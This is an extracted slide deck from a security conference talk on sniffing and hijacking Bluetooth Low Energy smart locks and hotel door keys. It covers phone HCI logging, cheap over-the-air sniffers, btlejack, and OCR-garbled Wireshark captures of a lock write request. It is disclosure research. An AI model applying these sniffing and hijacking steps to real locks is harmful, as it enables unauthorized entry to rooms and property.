OSCOM. cation amp

Taking **Bluetooth Lockpicking** to the Next Level

... Or the 37th Floor of a Hotel

by Ray & mh





## Who We Are



Ray: Security researcher, lockpicker, and technology enthusiast. Member of the  $\mu$ C<sup>3</sup> Erfa. Sleeping in hotels ~150 nights a year.



## mh: Lock enthusiast & lockpicker, active member of Sportsfreunde der Sperrtechnik, Engineer, works in SW development.

Disclaimer: The opinions expressed here are those of the authors only; the authors are not affiliated with the lock manufacturers in any way; the lock manufacturers or the authors' employers have nothing to do with this presentation. All trademarks are the property of their owners. Some of the concepts and techniques mentioned in here might be protected by intellectual property rights such as patents. The information was derived from the analysis of a limited number of locks and / or other sources where mentioned and might be incomplete and / or contain errors. The authors give no warranty and accept no liability whatsoever concerning this presentation. We did not actually break into any hotel suite, but opened doors using sniffed keys only with legitimate users' permission.







## This is an updated version of our talk at Black Hat USA 2019 Briefings.



## into One of







- "Smart" devices using Bluetooth Low Energy
- How to analyze / hack / improve them
- Vulnerabilities we found that way, from cheap padlocks to hotel door systems









## 1. Bluetooth Low Energy (BLE) Ecosystem

- 2. BLE in a Nutshell
- 3. How to Analyze BLE Systems
- 4. Previous Vulnerabilities
- **5. BLE Hotel Keys**
- 6. Responsible Disclosure









# The BLE Ecosystem









## Components of a "Smart" Lock Ecosystem:

































Connections: sniffing, machine-in-the-middle, impersonation

























# **BLE in a Nutshell**









## • BLE = Bluetooth Low Energy

- Designed as cheap & low power alternative to classic Bluetooth (BT)
- Part of BT 4.0 specification
- Quite different from classic BT











- Mostly communication between devices and a smartphone
- Locks, light bulbs, sex toys, heart rate sensors, ...











- "With low energy comes low security" (WOOT'13 presentation by Mike Ryan)
- More secure options like Out Of Band or BT 4.2 ECC pairing uncommon
- Usually unencrypted link layer, so application layer has to provide security











# How to Analyze BLE











- On your own device, log traffic locally:
  - Android: enable debug mode, activate HCI snoop log
  - iOS: install Apple Bluetooth **Debug Certificate on your device**









## Getting the BLE Traffic

- Now use the app and interact with the device
- Note timestamps of important actions (like "open lock")
- Get HCI log from phone
- Analyze using tools like Wireshark











|                                          |                                                                    | 💿 🚞 🖺 😫 🌀                                               | २ 🗢 🔿 🖀          | <b>₹ ⊻ ■</b> € | Q Q 🏢    |                 |               |  |  |  |
|------------------------------------------|--------------------------------------------------------------------|---------------------------------------------------------|------------------|----------------|----------|-----------------|---------------|--|--|--|
| btatt                                    | .handle>                                                           | >=0x0                                                   |                  |                |          |                 |               |  |  |  |
| Interfac                                 | ce 🗌                                                               | Device All advertising                                  | devices 👻 Passki | ey / OOB key   |          |                 | Adv Hop       |  |  |  |
| No.                                      | Time                                                               | Source                                                  |                  | Destination    |          | Protocol Length | Info          |  |  |  |
| <b>→</b>                                 | 58                                                                 | 60… localhost                                           | ()               | TexasIns_d9:   | 12:01 (  | . ATT           | 18 Sent       |  |  |  |
|                                          | 58                                                                 | 70 TexasIns_0                                           | 9:12:01          | localhost ()   | í.       | ATT             | 18 Rcvo       |  |  |  |
| <u>ا ا</u>                               | 58                                                                 | 70 TexasIns_0                                           | d9:12:01         | localhost ()   |          | ATT             | 10 Rcvo       |  |  |  |
| 4                                        |                                                                    |                                                         | •                | 11             |          |                 |               |  |  |  |
| ▶ Fra                                    | ame                                                                | 845: 18 bytes                                           | on wire          | (144 bits), 1  | .8 bytes | captured        | (144 bi       |  |  |  |
| > Blu                                    | ueto                                                               | oth                                                     |                  | •              | -        | •               | •             |  |  |  |
| > Blu                                    | ueto                                                               | oth HCI H4                                              |                  |                |          |                 |               |  |  |  |
| → Blu                                    | ueto                                                               | oth HCI ACL Pa                                          | acket            |                |          |                 |               |  |  |  |
| 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1 | CARLON CONTRACTOR                                                  | oth L2CAP Prot                                          |                  |                |          |                 |               |  |  |  |
|                                          |                                                                    | th: 9                                                   |                  |                |          |                 |               |  |  |  |
|                                          | -                                                                  | 전성 방법 모님 않는다. 그는 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같 | tocol (Ox        | (0004)         |          |                 |               |  |  |  |
|                                          | CID: Attribute Protocol (0x0004)<br>- Bluetooth Attribute Protocol |                                                         |                  |                |          |                 |               |  |  |  |
|                                          |                                                                    |                                                         |                  | 2              |          |                 |               |  |  |  |
|                                          |                                                                    | de: Write Requ                                          |                  |                |          |                 |               |  |  |  |
|                                          |                                                                    | Le: 0x0029 (Un                                          |                  | iknown)        |          |                 |               |  |  |  |
| V                                        | arue                                                               | e: 55410027dbe                                          | 8                |                |          |                 | cccamp 2019 - |  |  |  |
|                                          |                                                                    |                                                         |                  |                |          |                 | cccump zois   |  |  |  |

op

## n<mark>t Write Request, H</mark> vd Handle Value Not vd Write Response,









|                                                               |                                                                                          | 🚞 🖺 🕅 👘                                                                                                 | २ 🗢 🔿 警 有                                                            |               | Q Q 🎹   |                 |               |
|---------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|---------------|---------|-----------------|---------------|
| bt                                                            | att.handle>=0x0                                                                          |                                                                                                    |                                                                      |               |         |                 |               |
| Inter                                                         | face                                                                                     | Device All advertising                                                                                  | devices - Passkey                                                    | / OOB key     |         |                 | Adv Ho        |
| No.                                                           | Time                                                                                     | Source                                                                                                  | [                                                                    | Destination   |         | Protocol Length | Info          |
| >                                                             | 58.60.                                                                                   | . localhost                                                                                             | ()                                                                   | TexasIns_d9:1 | .2:01 ( | ATT             | 18 Sent       |
|                                                               | 58.70.                                                                                   | . <mark>TexasIns_</mark> (                                                                              | <del>19:12:01</del>                                                  | localhost ()  |         | ATT             | 18 Rcv0       |
| -                                                             | 58.70.                                                                                   | TexasIns_0                                                                                              | 9:12:01                                                              | localhost ()  |         | ATT             | 10 Rcv0       |
| <ul> <li>▶ B</li> <li>▶ B</li> <li>▼ B</li> <li>▶ </li> </ul> | luetooth<br>luetooth<br>luetooth<br>Length:<br>CID: At<br>luetooth<br>Opcode:<br>Handle: | h HCI H4<br>h HCI ACL Pa<br>h L2CAP Prot<br>9<br>tribute Pro<br>h Attribute<br>Write Requ<br>0x0029 (Un | acket<br>cocol<br>tocol (0x0<br>Protocol<br>est (0x12)<br>known: Unk |               |         | Jupeurou        |               |
|                                                               | value:                                                                                   | 55410027dbe                                                                                             | ŏ                                                                    |               |         |                 | cccamp 2019 - |

op

## it Write Request, F d Handle Value Not d Write Response,









|                          |                  | ک 🗶 📄 🛋 🎯         | ۹ 🗭 🏓              | 2 7 🛃            |       | ⊕, ⊖, | ् 🎹    |          |        |       |         |
|--------------------------|------------------|-------------------|--------------------|------------------|-------|-------|--------|----------|--------|-------|---------|
| btatt.handle>=0x0        |                  |                   |                    |                  |       |       |        |          |        |       |         |
| Inter                    | face             | Device All advert | ising devices 👻 Pa | asskey / OOB key |       |       |        |          |        |       | Adv Hoj |
| No.                      | Time             | Source            |                    | Destination      |       |       |        | Protocol | Length |       | Info    |
| →.                       | 58               | .60… localhos     | st ()              | Texas            | Ins_c | 19:12 | :01 (. | . ATT    |        | 18    | Sent    |
|                          | 58               | .70 TexasIns      | s_d9:12:0          | 1… local         | host  | ()    |        | ATT      |        | 18    | Rcvo    |
| ←.                       | 58               | .70 TexasIns      | s_d9:12:0          | 1… local         | host  | ()    |        | ATT      |        | 10    | Rcvo    |
| •                        |                  |                   |                    |                  |       |       |        |          |        |       |         |
| → FI                     | rame             | 845: 18 byte      | es on wir          | e (144 b         | its), | 18    | oytes  | capti    | ured   | (144  | bi      |
| ► B.                     | lueto            | oth               |                    |                  |       |       |        |          |        |       |         |
| ▶ B.                     | Bluetooth HCI H4 |                   |                    |                  |       |       |        |          |        |       |         |
| Bluetooth HCI ACL Packet |                  |                   |                    |                  |       |       |        |          |        |       |         |
| - B.                     | lueto            | oth L2CAP Pr      | otocol             |                  |       |       |        |          |        |       |         |
|                          | Leng             | th: 9             |                    |                  |       |       |        |          |        |       |         |
|                          | -                | Attribute P       | rotocol (          | 0x0004)          |       |       |        |          |        |       |         |
| 1 1 2 2 2 2 2 2 2        |                  | oth Attribut      |                    |                  |       |       |        |          |        |       |         |
|                          |                  | de: Write Re      |                    |                  |       |       |        |          |        |       |         |
|                          |                  | le: 0x0029 (      |                    |                  |       |       |        |          |        |       |         |
|                          |                  | e: 55410027d      |                    |                  |       |       |        |          |        |       |         |
|                          | V U L U          | 001100210         |                    |                  |       |       |        |          |        | rramr |         |

## it Write Request, H vd Handle Value Not d Write Response,









|                                |                                                                    | ا 🏹 🖹 📄 🎯             | ۹ 🗭 🛸              | <b>₹ ₹ </b>  | 0.0       |                 |               |  |  |  |
|--------------------------------|--------------------------------------------------------------------|-----------------------|--------------------|--------------|-----------|-----------------|---------------|--|--|--|
| btat                           | t.handle:                                                          | >=0x0                 |                    |              |           |                 |               |  |  |  |
| Interfa                        | ace                                                                | Device All advertisir | ig devices 👻 Passk | ey / OOB key |           |                 | Adv Hop       |  |  |  |
| No.                            | Time                                                               | Source                |                    | Destination  |           | Protocol Length | Info          |  |  |  |
| <b>→</b>                       | . 58                                                               | .60… localhost        | ()                 | TexasIns_d9  | :12:01 (… | . ATT           | 18 Sent       |  |  |  |
|                                | 58                                                                 | .70… TexasIns_        | d9:12:01           | .localhost ( | )         | ATT             | 18 Rcvo       |  |  |  |
| <u>الم</u>                     | 58                                                                 | .70… TexasIns_        | d9:12:01           | localhost (  | )         | ATT             | 10 Rcvo       |  |  |  |
| •                              |                                                                    |                       |                    | 1            | •         |                 |               |  |  |  |
| ▶ Fr                           | Frame 845: 18 bytes on wire (144 bits), 18 bytes captured (144 bit |                       |                    |              |           |                 |               |  |  |  |
| ▶ B1                           | ueto                                                               | oth                   |                    |              |           |                 |               |  |  |  |
| ▶ B1                           | Bluetooth HCI H4                                                   |                       |                    |              |           |                 |               |  |  |  |
| → B1                           | Bluetooth HCI ACL Packet                                           |                       |                    |              |           |                 |               |  |  |  |
| - B1                           | ueto                                                               | oth L2CAP Pro         | tocol              |              |           |                 |               |  |  |  |
|                                |                                                                    | th: 9                 |                    |              |           |                 |               |  |  |  |
|                                | CID: Attribute Protocol (0x0004)                                   |                       |                    |              |           |                 |               |  |  |  |
| - Bluetooth Attribute Protocol |                                                                    |                       |                    |              |           |                 |               |  |  |  |
|                                |                                                                    | de: Write Requ        |                    |              |           |                 |               |  |  |  |
|                                |                                                                    | le: 0x0029 (Ur        |                    |              |           |                 |               |  |  |  |
|                                |                                                                    | e: 55410027db         |                    | ikilowil)    |           |                 |               |  |  |  |
|                                | varu                                                               | e. 554100270b         | -0                 |              |           |                 | cccamp 2019 - |  |  |  |
|                                |                                                                    |                       |                    |              |           |                 | i             |  |  |  |

op

## it Write Request, F d Handle Value Not d Write Response,









- For real attacks, sniff BLE over the air
- 3 advertising channels, need to listen to the active one to catch a connection setup
- USB BLE sniffers ~\$25









## **Classic Sniffing Tools**

- Adafruit Bluefruit LE Sniffer or Ubertooth One
- Support Wireshark live view
- Can monitor only 1 advertising channel at a time, follow sequence
- OK for proof of concept, for reliable attacks you need more











## Our Favorite Tool: btlejack



- btlejack by Damien Cauquil
- Firmware for cheap BLE USB devices: BBC Micro:Bit, BLE400, Adafruit Sniffer
- Use 3 devices and follow all advertising channels in parallel
- Much more than just sniffing: hijacking, ...





## Ray's Proof-of-Concept



